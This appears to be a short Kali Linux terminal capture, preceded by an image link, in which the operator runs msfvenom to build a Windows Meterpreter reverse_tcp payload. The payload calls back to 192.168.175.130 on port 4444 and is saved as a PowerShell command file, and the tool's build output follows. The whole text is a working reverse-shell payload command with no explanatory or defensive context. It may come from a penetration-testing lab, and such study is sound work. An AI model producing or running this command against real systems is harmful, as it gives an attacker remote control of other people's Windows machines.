 root@kali-2019:~# pwd
/root
root@kali-2019:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.175.130 LPORT=4444 -f psh-cmd > payload.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of psh-cmd file: 6215 bytes